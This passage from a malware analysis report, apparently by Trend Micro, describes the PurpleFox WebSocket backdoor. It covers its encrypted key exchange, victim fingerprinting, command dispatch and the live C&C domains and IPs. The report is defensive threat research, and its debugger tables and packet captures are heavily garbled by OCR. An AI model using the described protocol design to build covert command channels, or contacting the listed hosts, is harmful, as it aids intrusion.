| Name                                       | Value                                                 | Type                             |  |
|--------------------------------------------|-------------------------------------------------------|----------------------------------|--|
| <b>D</b> © byte 0                          | byte[32]                                              | bytel]                           |  |
| $\bullet$ byte 1                           | byte[156]                                             | bytel]                           |  |
| $49$ ars                                   | System.Security.Cryptography.AesCryptoServiceProvider | System.Security.Cryptography.Aes |  |
| <b>A</b> BlockSize                         | 128                                                   | int                              |  |
| FeedbackSize                               |                                                       | int                              |  |
| $\mathbb{R}$ $\mathbb{N}$                  | byte[16]                                              | byte[]                           |  |
| <b>D</b> J Key                             | [byte[32]                                             | byte[]                           |  |
| $\blacktriangleright$ KeySize              | 256                                                   | int                              |  |
| D & LegalBlockSizes                        | System.Security.Cryptography.KeySizes[1]              | System.Security.Cryptography.Key |  |
| D & LegalKeySizes                          | System.Security.Cryptography.KeySizes[1]              | System.Security.Cryptography.Key |  |
| $\blacktriangleright$ Mode                 | CBC                                                   | System.Security.Cryptography.Cip |  |
| P <sub>adding</sub>                        | PKCS7                                                 | System.Security.Cryptography.Pad |  |
| · BlockSizeValue                           | 128                                                   | int                              |  |
| · FeedbackSizeValue                        |                                                       | int                              |  |
| <b>D</b> ■ IWalue                          | byte[16]                                              | byte[]                           |  |
| KeySizeValue                               | 256                                                   | int                              |  |
| C. KeyValue                                | null                                                  | bytel]                           |  |
| D @ LegalBlockSizesValue                   | System.Security.Cryptography.KeySizes[1]              | System.Security.Cryptography.Key |  |
| <b>D</b> LegalKeySizesValue                | System.Security.Cryptography.KeySizes[1]              | System.Security.Cryptography.Key |  |
| ModeValue                                  | CBC                                                   | System.Security.Cryptography.Cip |  |
| D . m_cspHandle                            | Microsoft.Win32.SafeHandles.SafeCspHandle             | Microsoft.Win32.SafeHandles.Safe |  |
| $\frac{1}{2}$ m key                        | Microsoft.Win32.SafeHandles.SafeCapiKeyHandle         | Microsoft.Win32.SafeHandles.Safe |  |
| PaddingValue                               | PKCS7                                                 | System.Security.Cryptography.Pad |  |
| <sup>b</sup> <sup>d</sup> g Static members |                                                       |                                  |  |
| <b>A</b><br>$\overline{6}$                 | byte[16]                                              | bytell                           |  |
| memoryStream                               | System.IO.MemoryStream                                | System.IO.MemoryStream           |  |
| cryptoStream<br>50                         | System.Security.Cryptography.CryptoStream             | System.Security.Cryptography.Cry |  |
| result<br>50                               | byte[176]                                             | byte[]                           |  |

Figure 14. Structure of key exchange message

The 176 encrypted bytes are the actual data that will be sent over the WebSocket, which marks the end of the first key exchange message.

Second Exchange (C&C to Victim)

The second key exchange message is sent from the server to the client that will be handled by the **onReceive** function. The execution is invoked by the message handler.



Figure 15. Invoking the onReceive function

This AES-encrypted second exchange has a fixed length of 304 bytes.

| 230                                                 | // Token: 0x06000C20 RID: 3104 RVA: 0x0002CB7C File Offset  |                                                                                                    |
|-----------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 231                                                 | private void method 5(MessageEventArgs messageEventArgs @)  |                                                                                                    |
| 232                                                 |                                                             |                                                                                                    |
| 233<br>byte[] rawData = messageEventArgs 0.RawData; |                                                             |                                                                                                    |
| 234<br>$ $ (rawData.Length $<$ 4)<br>235            |                                                             | Frame 658: 362 bytes on wire (2896 bits), 362 bytes captured (2896 bits) on interface 0                                         |
| 236<br>returns                                      |                                                             | P Ethernet II, Src: Vmware_e0:2e:f7 (00:50:56:e0:2e:f7), Dst: Vmware_e5:1a:c6 (00:0c:29:e5:1a:c6)                               |
| 237                                                 |                                                             | Internet Protocol Version 4, Src: 185.112.147.50, Ost: 192.168.80.138                                                           |
| 238<br>if (this.bool 0)                             |                                                             | 7 Transmission Control Protocol, Src Port: 12345, Dst Port: 53617, Seg: 159, Ack: 386, Len: 308                                 |
| 239                                                 |                                                             | <b>WebSocket</b>                                                                                                    |
| 240<br>this Main Dispatcher(rawData);               |                                                             | Data (304 bytes)                                                                                                    |
| 241<br>returns<br>242                               |                                                             |                                                                                                    |
| 243<br>this method 6(raduta);                       |                                                             |                                                                                                    |
| 244                                                 |                                                             |                                                                                                    |
| 245                                                 |                                                             |                                                                                                    |
| 246                                                 | // Token: 0x06000C21 RID: 3105 RVA: 0x0002C880 File Offset: |                                                                                                    |
| 247<br>private void method 6(byte[] byte 3)<br>248  |                                                             |                                                                                                    |
| 249                                                 | byte[] array = Class6.smethod_3(Class8.byte_0, byte_3);     |                                                                                                    |
| 36.01                                               |                                                             |                                                                                                    |
| $100 - 1$                                           |                                                             | -- Young Volume<br>00 0c 29 e5 1a c6 00 50<br>56 e0 2e f7 08 00 45 00                                                           |
| Locals                                              |                                                             | -V-2---- -L-p-2--<br>c5 4c b9 70 93 32 c0 a8<br>81 Sc 16 7a                                                                     |
| Name                                                | Value                                                       | P-09-dDV &-Je--P-<br>50 8a 30 39 d1 71 55 56<br>26 f2 2e 65 f7 88 50 18<br>00/20                                                |
| <b>b</b> a this                                     | Ins0.Class8                                                 | fa f0 cd 1b 00 00 82 7e<br>01 30 b5 79 62 8a d4 23<br>0030<br>コーヒート・ディー あいとくアイエ<br>c6 2d 95 93 08 0b<br>as 36 f4 97 of 37 90 61 |
| → message[ventArqs 0                                | WebSocketSharp.Messag                                       | $1 - 7 - 0 - 1 - 0 - y$<br>d6 37 ee ca 4f d3<br>$ac$ 1h                                                                         |
| <b>D</b> @ rawData                                  |                                                             | 3-e9 - "a ------ S-\$<br>da 7e bc 35 15 24                                                                                      |
|                                                     | byte[304]                                                   | 記事提供「コマン」「コーン図」コー<br>2a 60 b3 37 00<br>22 a0 Of c1 4d da 0a Of<br>0070                                                          |
|                                                     |                                                             | $1 - x - 0$ $l = 1 - 1 - 1 - 1$<br>6c 88 78 ed 51 2f f2 3d<br>2e el d8 80 3a c4 5c 22                                           |
|                                                     |                                                             | <b>CONTRACTOR</b> CONTRACTOR<br>ia 05 85 f7 0a 75 a7 ea<br>85 9f 30 b1 0d 7f e9 80                                              |
|                                                     |                                                             | countries and the season                                                                                                    |
|                                                     |                                                             | consideration of the Com-<br>7c 06 23 86<br>43 56 23<br>123<br>a5 d0 37 33 99<br>0d e8 c4<br>00<0                               |
|                                                     |                                                             | <b>STATISTICS</b><br>$d5$ $e2$ $c0$<br>c1.80.82<br>4c 9e 47 f9<br>2 <sub>c</sub><br>$2-8$                                       |
|                                                     |                                                             | -T%-P24- -n-K-t4E<br>74 34 49<br>50 32 34<br>d7<br>$f2$ fie af 4b                                                               |
|                                                     |                                                             | code and controlled<br>poro<br>f2 16 06 fd<br>1a 61 ac                                                                          |
|                                                     |                                                             | competition company<br>e4 ad f8 78 a0 69 49 30<br>d6 87 17 b4 2c 94 a4 91<br>0.100                                              |

Figure 16. Contents of incoming message

It then checks if this incoming message is related to the control plane key establishment or just a normal data command.

If it is related to the former, the first step is to decrypt the symmetric encryption on the C2 channel then finalize the shared secret generation by handing the execution to ECDH derivation function method\_7.



Figure 17. Handoff to method\_7 function

The client will verify the signed message by loading the RSA public key loaded from the configuration payload shown in the previous section. If the signature is verified correctly, key material will be derived from the DH exchange and will be saved as the permanent symmetric AES encryption key (Symmetric\_AES\_key variable) that will be used as long as the WebSocket channel is active.



Figure 18. method\_7 function

Third Exchange (Victim to C&C)

Once an efficient encrypted session is established over the WebSocket, the client will fingerprint the machine by extracting specific data (including the username, machine name, local IP, MAC address, and Windows version) and will relay such data over the secure channel to get the victim profiled at the server side, which is the final exchange before the WebSocket channel is fully established. It will then listen for further commands, which will be covered in the next section.

As the fingerprinting data collected will be different from one execution environment to another, this message will vary in length. From our lab analysis, it was 240 bytes with the newly generated shared secret key.

```
> Internet Protocol Version 4, Src: 11.0.0.5, Dst: 185.112.147.50
> Transmission Control Protocol, Src Port: 49240, Dst Port: 12345, Seq: 386, Ack: 467, Len: 248
v WebSocket
     1... ... := Fin: True
     .000... = Reserved: 0x0
     \ldots 0010 = Opcode: Binary (2)
     1... ... = Mask: True.111 1110 = Payload length: 126 Extended Payload Length (16 bits)
     Extended Payload length (16 bits): 240
     Masking-Key: d5f2ef8f
     Masked payload
     Payload
\times Data (240 bytes)
     Data: f11f03902e5107aaeae70040dfbbb3f8bcc504a234d73ea881691455e8ca3d4dcffad004...
     [Length: 240]
```
Figure 19. Newly generated secret key

As far as the WebSocket is maintained with the keepalive messages shown earlier, the operators can signal any command to be executed, so what happens next mainly depends on the targeting and the actual motivation of the operator.

# WebSocket Commands

In this section, we cover some of the observed commands sent from the server. There are some minor differences between variants across them with regard to the command numbers and the supported functionality.

All the handling of commands is implemented in the main dispatch routine (except for command 160, which is used for key negotiation or renegotiation).





Table 2. List of commands

## WebSocket C&C Infrastructure

At the time of this writing, there were several active C&C servers controlling the WebSocket clients. By profiling the infected targets and interacting through different commands sent, we listed the observed IP addresses and the registered domains found in the PowerShell downloaders and the backdoor configuration parameters.



Table 3. WebSocket C&C serversIP address Description ASN Notable activity

The backdoor picks one subdomain randomly from the configuration data and tries to connect via WebSockets. If it fails to connect on port 12345, it will try to resolve another subdomain.

| <b>PO</b> muter 0    | null                                                                                                    | System.Threading.Mutex |
|----------------------|----------------------------------------------------------------------------------------------------|------------------------|
| $\bullet$ object 0   | cbject.                                                                                                    | object                 |
| $\bullet$ string $0$ | w                                                                                                    | string                 |
| $\bullet$ string 1   | " <rsakeyvalue><modulus>sN3+cs5QapPaFmQonWZ8Cr+D/9/O+vpAzlSA+amAeand9m5LITaKbp/QMn/tA811Cec5PO string</modulus></rsakeyvalue> |                        |
| $\bullet$ string 2   | @"Global\VS8bdvdiK7AnRVA2"                                                                                                    | string                 |
| $\bullet$ string 3   | [string[0x0000008]                                                                                                    | string[]               |
| $\bullet$ [0]        | "ws//www8.advb9fyxff2v.com:12345/ws"                                                                                          | string                 |
| $\bullet$ [1]        | "ws//www7.advb9fyxff2v.com:12345/ws"                                                                                          | string                 |
| $\bullet$ [2]        | "ws//www6.advb9fyxff2v.com:12345/ws"                                                                                          | string                 |
| $\bullet$ [3]        | "ws//www5.advb9fyxff2v.com:12345/ws"                                                                                          | string                 |
| 9[4]                 | "ws//www4.advb9fyxff2v.com:12345/ws"                                                                                          | string                 |
| $\bullet$ [5]        | "ws//www3.advb9fyxIf2v.com:12345/ws"                                                                                          | string                 |
| $\bullet$ [6]        | "ws//www2.advb9fyxIf2v.com:12345/ws"                                                                                          | string                 |
| $\bullet$ $\Box$     | "ws//www.advb9fyxif2v.com:12345/ws"                                                                                           |                        |

Figure 20. Random C&C servers

The main domain *advb9fyxlf2v[.]com* used by these servers — registered on June 17, 2021, just within days of the first observed variant — is mainly for load balancing across the multiple active servers.

## Conclusion

The rootkit capabilities of PurpleFox make it more capable of carrying out its objectives in a stealthier manner. They allow PurpleFox to persist on affected systems as well as deliver further payloads to affected systems. We are still monitoring these new variants and their dropped payloads. The new .NET WebSocket backdoor (called FoxSocket, which we detect as Backdoor.MSIL.PURPLEFOX.AA) is being closely monitored to discover any more information about this threat actor's intentions and objectives.

Trend Micro Solutions and Indicators of Compromise

The capabilities of the [Trend Micro Vision One](https://www.trendmicro.com/en_us/business/products/detection-response.html) platform made both the detection of this attack and our investigation into it possible. We took into account metrics from the network and endpoints that would indicate potential attempts of exploitation. The Trend Micro Vision One Workbench shows a holistic view of the activities that are observed in a user's environment by highlighting important attributes related to the attack.

[Trend Micro Managed XDR](https://www.trendmicro.com/en_us/business/products/detection-response/managed-xdr-mdr.html) offers expert threat monitoring, correlation, and analysis from experienced cybersecurity industry veterans, providing 24/7 service that allows organizations to have one single source of detection, analysis, and response. This service is enhanced by solutions that combine AI and Trend Micro's wealth of global threat intelligence.

All IOCs related to this attack can be found in [this separate file.](https://www.trendmicro.com/content/dam/trendmicro/global/en/research/21/j/purplefox-backdoor-uses-websockets/iocs-purplefox.txt)